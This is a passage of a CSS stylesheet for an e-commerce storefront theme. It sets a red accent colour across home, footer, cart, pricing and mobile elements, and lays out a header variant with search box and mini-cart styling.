.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #D5002B;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #D5002B;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #D5002B;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-6 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-7 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #D5002B;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #D5002B;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #D5002B;
}
.footer-style-12 .footer-top {
  background-color: #D5002B;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #D5002B;
}
.footer-style-13 a:hover {
  color: #D5002B;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-14 address a:hover {
  color: #D5002B;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #D5002B;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #D5002B;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #D5002B;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #D5002B;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #D5002B;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #D5002B;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #D5002B !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #D5002B;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #D5002B;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #D5002B;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #D5002B;
}
.category-item .image-category .title-category h2 a:hover {
  color: #D5002B !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #D5002B;
}
.link-list li a:hover {
  color: #D5002B;
}
.link-list li.category-link-title a {
  color: #D5002B;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #D5002B;
}
.events-list .item .event-info .bottom-info a {
  color: #D5002B;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #D5002B;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #D5002B;
}
.socials-popup li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #D5002B;
}
.mobile-newsletter .action-button button {
  background-color: #D5002B;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #D5002B;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #D5002B;
}
.footer-mobile .support-mobile ul li a:before {
  color: #D5002B;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #D5002B;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #D5002B;
    border-color: #D5002B;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 87%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: fixed;
  right: 200px;
  width: 320px;
  z-index: 1000;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: 0.5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    background-color: #D5002B;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.cms-index-index .header-style-12 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fff;
}
.header-style-12 {
  background-color: white;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.header-style-12 .navigation-wrapper {
  border: none;
}
.header-style-12 .header-top {
  height: 24px;
  background-color: #eee;
}
.header-style-12 .header-top .language-currency-header .language-wrapper,
.header-style-12 .header-top .language-currency-header .currency-wrapper {
  float: left;
  margin-right: 20px;
  margin-top: 2px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-12 .header-top .language-currency-header .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
  top: 28px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-label,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-label {
  display: none;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger {
  margin-top: 6px;
  cursor: pointer;
  position: relative;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong {
  color: #fff;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #bcbdc7;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong:after,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 3px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a,
.header-style-12 .header-top .language-currency-header .currency-wrapper .mage-dropdown-dialog ul li a {
  display: block;
  padding: 3px 0;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong {
  padding-left: 20px;
  background-repeat: no-repeat;
  background-position: left center;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .mage-dropdown-dialog ul li a {
  background-repeat: no-repeat;
  background-position: left center;
  white-space: nowrap;
  padding-left: 20px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper {
  float: right;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li {
  float: left;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.compare {
  display: none;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  position: relative;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #fff;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a:before {
  content: '\f007';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -18px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.link.wishlist a:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.checkout-link a:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -20px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li.authorization-link a:before {
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: absolute;
  left: -17px;
  top: 12px;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a {
  white-space: nowrap;
  display: block;
  line-height: 24px;
  height: 24px;
  overflow: hidden;
  text-indent: 30px;
  padding-right: 10px;
  transition: padding 0.4s ease 0s;
  -webkit-transition: padding 0.4s ease 0s;
}
.header-style-12 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #fff;
}
.header-style-12 .header-middle {
  /* .minicart-header {

             .minicart-content {
                .cart-wrapper {
                    .minicart-wrapper {
                        margin: 0;
                        top: 5px;

                        .showcart {
                            cursor: pointer;
                            position: relative;
                            padding-left: 44px;

                            &:before {
                                color: #fff;
                                .font-awesome(f291, 16px);
                                line-height: 34px;
                                position: absolute;
                                left: 0;
                                top: 3px;
                                display: inline-block;
                                width: 36px;
                                height: 34px;
                            }

                            .text {
                                white-space: nowrap;
                                text-transform: uppercase;
                                font-weight: 700;
                                color: #fff;
                            }

                            .counter {
                                padding: 0;
                                color: #fff !important;
				background-color: @theme_color;

                                &:before,
                                &:after {
                                    display: none;
                                }

                                .counter-number {
                                    display: none;
                                }

                                .counter-label {
                                    display: table-cell;
                                    white-space: nowrap;
                                }

                                .price-minicart {
                                    display: table-cell;

                                    &:before {
                                        content: '-';
                                        padding: 0 5px;
                                        display: table-cell;
                                    }

                                    .subtotal {
                                        display: table-cell;
                                    }

                                    .label {
                                        display: none;
                                    }
                                }
                            }
                        }

                    }
                }
            }
	}*/
}
.header-style-12 .header-middle .logo-content {
  margin: 0;
  line-height: 0;
}
.header-style-12 .header-middle .logo-content .logo {
  display: inline-block;
  line-height: 0;
}
.header-style-12 .header-middle .phone-header {
  background: url(../images/phone-icon-3.png) no-repeat left center;
  float: right;
  margin-top: 5px;
  padding-left: 42px;
  padding-right: 27px;
  color: #666666;
  text-transform: uppercase;
}
.header-style-12 .header-middle .phone-header h3 {
  font-weight: 700;
  color: #222;
  font-size: 100%;
  position: relative;
  top: 3px;
  margin-bottom: 5px;
}
.header-style-12 .header-middle .phone-header p {
  font-size: 100%;
  margin: 0;
}
.header-style-12 .header-middle .search-header {
  float: left;
  margin: 5px 5px 0 0;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content {
  position: relative;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat {
  position: absolute;
  left: -2px;
  top: 0;
  background-color: none;
  width: 130px;
  border: none;
  border-right: 1px solid #e5e5e5;
  color: #444;
  height: 40px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  padding-left: 15px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat:hover {
  cursor: pointer;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control #searchbox {
  padding-left: 140px;
  border: none;
  color: #444;
  padding-right: 40px;
  width: 470px;
  height: 40px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  height: 40px;
  opacity: 1;
  padding: 0 !important;
  position: absolute;
  right: -2px;
  text-align: center;
  top: 0;
  width: 54px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox span {
  display: none;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover:before {
  color: #fff;
  text-decoration: underline;
}
.header-style-12 .header-middle .search-header .search-wrapper .block-content {
  display: table;
  float: right;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .nested {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .input-text {
  width: 450px;
  padding-left: 20px;
  height: 40px;
  border: none;
  border-top-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  border: 2px solid #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  opacity: 1;
  text-align: center;
  padding: 0 !important;
  height: 40px;
  width: 54px;
  line-height: 30px;
  border-top-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  border: 2px solid #D5002B;
  background-color: #d0052b !important;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header span {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:hover:before {
  color: #ddd;
}
.header-style-12 .header-middle .minicart-header {
  float: right;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #D5002B;
  margin-top: 7px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -12px;
  top: -12px;
  display: inline-block !important;
  background-color: #D5002B !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: white;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 71px;
}
